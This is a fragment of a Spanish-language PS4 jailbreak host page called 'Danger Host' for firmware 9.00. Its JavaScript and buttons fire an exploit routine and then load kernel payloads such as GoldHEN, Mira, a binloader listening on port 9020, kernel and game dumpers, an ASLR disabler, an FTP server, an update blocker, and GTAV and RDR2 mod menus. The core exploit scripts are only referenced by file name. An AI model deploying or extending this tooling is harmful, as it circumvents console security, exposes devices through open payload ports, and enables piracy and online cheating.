LoadedMSG="Whos That Southbridge Cargado";
out_jb = "Gold";
PLfile = "wtsb.bin";
 if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocB();}
}

function Mira(){
progress.innerHTML="Mira Cargando... Espere Por Favor";
LoadedMSG="Mira Cargado";
setTimeout(function(){
runScript('netcat.js');
runScript('malloc.js');
runScript('ropb2.js');
runScript('syscalls.js');
runScript('syscalls2.js');
runScript('mira2.js');
runScript('mira.js');
runScript('relocator.js');
}, 1000);
}


function goldhen225b8(){
    progress.innerHTML="Goldhen 2.2.5b8 Cargando... Espere Por Favor";
    LoadedMSG="GoldHEN 2.2.5b8 Cargado";
    PLfile = "goldhen_2.2.5b8_900.bin";
    out_jb = "Gold";
    if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocB();}
}

function goldhen225b7(){
    progress.innerHTML="Goldhen 2.2.5b7 Cargando... Espere Por Favor";
    LoadedMSG="GoldHEN 2.2.5b7 Cargado";
    PLfile = "goldhen_2.2.5b7_900.bin";
    out_jb = "Gold";
    if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocB();}
}

function goldhen212(){
    progress.innerHTML="Goldhen 2.1.2 Cargando... Espere Por Favor";
    LoadedMSG="GoldHEN 2.1.2 Cargado";
    PLfile = "goldhen_212_900.bin";
    out_jb = "Gold";
    if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocB();}
}

function load_PS4Debug(){
    progress.innerHTML="PS4Debug Cargando... Espere Por Favor"; LoadedMSG="PS4Debug Cargado";
    PLfile = "ps4debug.bin.bz2";
    out_jb = "AllPL";
    if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_permanentuart(){
    progress.innerHTML="Permanentuart Cargando... Espere Por Favor"; LoadedMSG="Permanentuart Cargado";
    PLfile = "permanentuart.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_App2USB(){
    progress.innerHTML="App2usb Cargando... Espere Por Favor"; LoadedMSG="App2usb Cargado";
    PLfile = "app2usb.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_BackupDB(){
    progress.innerHTML="Backupdb Cargando... Espere Por Favor"; LoadedMSG="Backupdb Cargado";
    PLfile = "backupdb.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_pkgb(){
    progress.innerHTML="PKG Backup Cargando... Espere Por Favor"; LoadedMSG="PKG Backup Cargado";
    PLfile = "pkg-backup.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_DumperG(){
    progress.innerHTML="Dumper Game Cargando... Espere Por Favor"; LoadedMSG="Dumper Game Cargado";
    PLfile = "DumperG.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_DumperU(){
    progress.innerHTML="Dumper Game Update Cargando... Espere Por Favor"; LoadedMSG="Dumper Game Update Cargado";
    PLfile = "DumperU.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_DumperMGU(){
    progress.innerHTML="Dumper Merged Games and Update Cargando... Espere Por Favor"; LoadedMSG="Dumper Merged Games and Update Cargado";
    PLfile = "DumperMGU.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_DumperSGU(){
    progress.innerHTML="Dumper Seperate Games and Update Cargando... Espere Por Favor"; LoadedMSG="Dumper Seperate Games and Update Cargado";
    PLfile = "DumperSGU.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_KernelDumper(){
    progress.innerHTML="kernelDumper Cargando... Espere Por Favor"; LoadedMSG="kernelDumper Cargado";
    PLfile = "kerneldumper.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_ModuleDumper(){
    progress.innerHTML="ModuleDumper Cargando... Espere Por Favor"; LoadedMSG="ModuleDumper Cargado";
    PLfile = "mdumper.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_RestoreDB(){
    progress.innerHTML="RestoreDB Cargando... Espere Por Favor"; LoadedMSG="RestoreDB Cargado";
    PLfile = "restoredb.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_DisableASLR(){
    progress.innerHTML="DisableASLR Cargando... Espere Por Favor"; LoadedMSG="DisableASLR Cargado";
    PLfile = "disableaslr.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_DisableUpdates(){
    progress.innerHTML="DisableUpdates Cargando... Espere Por Favor"; LoadedMSG="DisableUpdates Cargado";
    PLfile = "disableupdates.bin.bz2";
    out_jb = "AllPL";
    if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_EnableUpdates(){
    progress.innerHTML="EnableUpdates Cargando... Espere Por Favor"; LoadedMSG="EnableUpdates Cargado";
    PLfile = "enableupdates.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_EnableBrowser(){
    progress.innerHTML="EnableBrowser Cargando... Espere Por Favor"; LoadedMSG="EnableBrowser Cargado";
    PLfile = "enablebrowser.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_ExitIDU(){
    progress.innerHTML="ExitIDU Cargando... Espere Por Favor"; LoadedMSG="ExitIDU Cargado";
    PLfile = "exitidu.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}
  
function load_FTP(){
    progress.innerHTML="FTP Cargando... Espere Por Favor"; LoadedMSG="FTP Cargado";
    PLfile = "ftp.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}
  
function load_HistoryBlocker(){
    progress.innerHTML="HistoryBlocker Cargando... Espere Por Favor"; LoadedMSG="HistoryBlocker Cargado";
    PLfile = "historyblocker.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}
  
function load_RIFRenamer(){
    progress.innerHTML="RIFRenamer Cargando... Espere Por Favor"; LoadedMSG="RIFRenamer Cargado";
    PLfile = "rifrenamer.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}
  
function load_Orbis(){
    progress.innerHTML="Orbis-Toolbox Cargando... Espere Por Favor"; LoadedMSG="Orbis-Toolbox Cargado";
    PLfile = "Orbis-Toolbox-900.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTAAr0(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "gtava0.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTAAr1(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "gtava1.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTAAr2(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "gtava2.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTAAr3(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "gtava3.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTAL(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "Lamance9.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_expul(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "LushModz-1.0-9.00.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_expul2(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "LushModz-4.0-9.00.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTABQ(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "BeefQueefMod.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTABQ2(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "BeefQueefMod134.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTABQ3(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "BeefQueefMod138.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTAVMB(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "gtavmb127.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_GTAVLTS(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "gtavLTS127.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Wilde32(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "WildeModz-1.32.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Wilde33(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "WildeModz-1.33.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Wilde38(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De GTAV Cargado";
    PLfile = "WildeModz-1.38.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Oysters100(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De RDR2 Cargado";
    PLfile = "Oysters1.00.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Oysters113(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De RDR2 Cargado";
    PLfile = "Oysters1.13.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Oysters119(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De RDR2 Cargado";
    PLfile = "Oysters1.19.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Oysters124(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De RDR2 Cargado";
    PLfile = "Oysters1.24.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_Oysters129(){
    progress.innerHTML="Mod Menu Cargando... Espere Por Favor"; LoadedMSG="Mod Menu De RDR2 Cargado";
    PLfile = "Oysters1.29.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}


function load_ToDexE(){
    progress.innerHTML="ToDEX Habilitando... Espere Por Favor"; LoadedMSG="ToDex Habilitado";
    PLfile = "todex-enable.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_ToDexD(){
    progress.innerHTML="ToDEX Deshabilitando... Espere Por Favor"; LoadedMSG="ToDex Deshabilitado";
    PLfile = "todex-disable.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_WebRTE(){
    progress.innerHTML="WebRTE Cargando... Espere Por Favor"; LoadedMSG="WebRTE Cargado";
    PLfile = "WebRTE.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function load_fan(){
    progress.innerHTML="Fan Control Cargando... Espere Por Favor"; LoadedMSG="Fan Control Cargado";
    let array = loadFile("fan" +tempC.value+ ".bin.bz2");
    out_jb = "AllPL";
    if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function Mloader(){
    progress.innerHTML="MLoader Cargando... Espere Por Favor"; LoadedMSG="MiraLoader Cargado. Enviar Payloads AL Puerto 9021";
    PLfile = "MiraLoader.bin.bz2";
    out_jb = "AllPL";
    if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function Bloader(){
 progress.innerHTML="BLoader Cargando... Espere Por Favor";
 out_jb = "BinLD";
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function JB(){
    progress.innerHTML="Jailbreaking... Espere"; LoadedMSG="Jailbreak Hecho";
    out_jb = "JB";
     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {allset();}
}

function load_copych(){
    progress.innerHTML="CopyCH Cargando... Espere Por Favor"; LoadedMSG="CopyCH Cargado";
    PLfile = "CopyCH.bin.bz2";
    out_jb = "AllPL";     if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_pocj();}
}

function allmods(){
all.style.display = "none";
gtav.style.display = "block";
		}
function alldumpers(){
all.style.display = "none";
Dumpers.style.display = "block";
		}
function alllinux(){
all.style.display = "none";
Linuxs.style.display = "block";
		}
function alltools(){
all.style.display = "none";
Tools.style.display = "block";
		}
function backall(){
all.style.display = "block";
gtav.style.display = "none";
Linuxs.style.display = "none";
Dumpers.style.display = "none";
Tools.style.display = "none";
		}
</script>
</head>
<body style='background-color:#1A1920'>
<h1 style='text-shadow: 4px 4px 4px black;font-size:30px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);margin-top:1%;'>Danger Host</h1>
<h1 id=progress style='font-size:25px;text-align:center;text-shadow: 4px 4px 4px black;color:white;'>♃</h1>
<div id=all style="text-align:center;">
<button id="button-Payload" onMouseOver="progress.innerHTML='GoldHEN v2.1.2 Para PS4 Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="goldhen212()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;background-color:#FFFF00;color:white' > <b>GoldHenV2.1.2</b></button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GoldHEN v2.2.5b7 Para PS4 Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="goldhen225b7()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;background-color:#FFFF00;color:white' > <b>GoldHenV2.2.5b7</b></button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GoldHen v2.2.5b8 Para PS4 Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="goldhen225b8()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;background-color:#FFFF00;color:white' > <b>GoldHenV2.2.5b8</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Orbis Toolbox Loader Alfa 1190 Para Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Orbis()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;background-color:red;color:white' > <b>Orbis Toolbox</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='Binloader Puerto 9020 Para PS4 Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Bloader()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>BinLoader</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Mira Loader Puerto 9021 Para PS4 Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Mloader()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>MiraLoader</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Jailbreak Para Ejecutar Mira Para PS4 Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="JB()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>JB</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Mira Orbis Para PS4 9.00 Fw'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Mira()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Mira</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='WebRTE Para Trucos De Juegos Fw 9.00'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_WebRTE()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>WebRTE</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='PS4Debug Para PS4 Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_PS4Debug()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Ps4debug</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Copie Archivos json Del USB A La PS4'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_copych()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Cheat Copy</b> </button>
<a href="web.html"><button  onMouseOver="progress.innerHTML='Web Activator Para Fw 9.00 '"; onmouseout="progress.innerHTML='♃'" type="button" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Web Activator</b></button></a>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='Servidor FTP De Acceso Completo Para La PS4'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_FTP()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>FTP</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Mueva Los Juegos Instalados A Una Unidad USB Externa'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_App2USB()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>App2USB</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Desbloquea Algunas Características De Depuración Disponibles En Testkit'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_ToDexE()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>ToDex Enable</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Disable ToDEX'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_ToDexD()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>ToDex Disable</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='Crea Archivos Ficticios En La Carpeta De Actualización De PS4'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_DisableUpdates()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' ><b>Disable Updates</b></button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Elimina Los Archivos Ficticios En La Carpeta De Actualización De PS4'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_EnableUpdates()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Enable Update</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Deshabilitar La Apertura Automatica De La Ultima Pagina Utilizada En El Navegador Web de PS4'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_HistoryBlocker()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>History Blocker</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Habilitar Navegador'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_EnableBrowser()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Enable Browser</b> </button>
<br><br>
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;width: 230px;color:white' class="pointer" onMouseOver="progress.innerHTML='Todos Los Payloads De Dumper'"; onmouseout="progress.innerHTML='♃'" onclick="alldumpers(); return false"> <b>Dumper Grupo</b></button>
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;width: 230px;color:white' class="pointer" onMouseOver="progress.innerHTML='Todos Los Payloads De Linux'"; onmouseout="progress.innerHTML='♃'" onclick="alllinux(); return false"> <b>Linux Grupo</b> </button>
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;width: 230px;color:white' class="pointer" onMouseOver="progress.innerHTML='Todos Los Payloads De Herramientas'"; onmouseout="progress.innerHTML='♃'" onclick="alltools(); return false"> <b>Tools Grupo</b> </button>
<br><br>
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;width: 350px;height: 45px;color:white' class="pointer" onMouseOver="progress.innerHTML='Mods De GTAV y RDR2'"; onmouseout="progress.innerHTML='♃'" onclick="allmods(); return false"> <b>Mods De GTAV y RDR2</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Modifica La Velocidad Del Ventilador A Tu Gusto'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_fan()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Fan Control</b> </button><select style='font-size:20px;text-align:center;color:black' id="tempC"></select><a style='font-size:17px;text-align:center;color:white;'>&#176;C</a>
<br>
</div>
<div id=gtav style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs.innerHTML='Volver Al Menu'"; onmouseout="msgs.innerHTML='DangerLow'" onclick="backall(); return false"> <b>Volver Al Menu</b> </button>
<br>
<h1 style='text-shadow: 4px 4px 4px black;font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);'>ArabicGuy Mod Menu</h1>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV ArabicGuy 1.00 Por Karo L1+R1'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTAAr0()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.00</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV ArabicGuy 1.27 Por rfoodxmodz Y Karo ==> + [] '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTAAr1()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.27</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV ArabicGuy 1.32 Por rfoodxmodz Y Karo '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTAAr2()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.32</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV ArabicGuy 1.33 Por rfoodxmodz '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTAAr3()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.33</b> </button>
<br>
<h1 style='text-shadow: 4px 4px 4px black;font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);'>BeefQueefMod Mod Menu</h1>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV BeefQueefMod 1.33 Por GraFfix_221211 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTABQ()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.33</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV BeefQueefMod 1.34 Por GraFfix_221211 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTABQ2()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.34</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV BeefQueefMod 1.38 Por GraFfix_221211 '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTABQ3()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.38</b> </button>
<br>
<h1 style='text-shadow: 4px 4px 4px black;font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);'>LushModz y Karo Mod Menu</h1>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV Menu-Base 1.27 Por Karo ==> + []'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTAVMB()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.27</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV LTS 1.27 Por Karo ==> + []'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTAVLTS()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.27</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV Expulsion Mod Menu 1.35 Por LushModz '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_expul()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.35</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV Expulsion Mod Menu 1.38 V4.0 Por LushModz '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_expul2()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.38</b> </button>
<br>
<h1 style='text-shadow: 4px 4px 4px black;font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);'>WildeModz Mod Menu</h1>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV Expulsion Mod Menu 1.32 v1.1 Por x_WildeModz_x '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Wilde32()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.32</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV Expulsion Mod Menu 1.33 v1.1 Por x_WildeModz_x '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Wilde33()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.33</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV Expulsion Mod Menu 1.38 v1.7 Por x_WildeModz_x '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Wilde38()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>GTAV V1.38</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='GTAV Lamance Mod 1.38 v0.9 Por david1337hax '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_GTAL()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' ><b>GTAV Lamance</b></button>
<br>
<h1 style='text-shadow: 4px 4px 4px black;font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);'>RF0oDxM0Dz Mod Menu</h1>
<button id="button-Payload" onMouseOver="progress.innerHTML='Red Dead Redemption 2 Mod  Menu 1.00 V1.3.6 Por RF0oDxM0Dz (R1 + Square) '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Oysters100()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:red' > <b>RDR2 V1.00</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Red Dead Redemption 2 Mod  Menu 1.13 V1.3.6 Por RF0oDxM0Dz (R1 + Square) '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Oysters113()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:red' > <b>RDR2 V1.13</b> </button>
